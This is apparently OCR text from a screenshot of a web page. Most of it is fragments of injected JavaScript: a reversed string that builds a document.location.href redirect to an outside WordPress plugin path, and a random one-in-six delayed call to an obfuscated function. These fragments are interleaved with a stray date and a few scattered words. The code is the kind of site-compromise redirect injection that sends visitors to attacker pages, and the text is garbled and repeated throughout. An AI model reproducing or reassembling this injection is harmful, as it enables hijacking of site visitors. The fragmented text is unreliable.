
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Gays
January 9, 2015
Bad idea
Rals
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco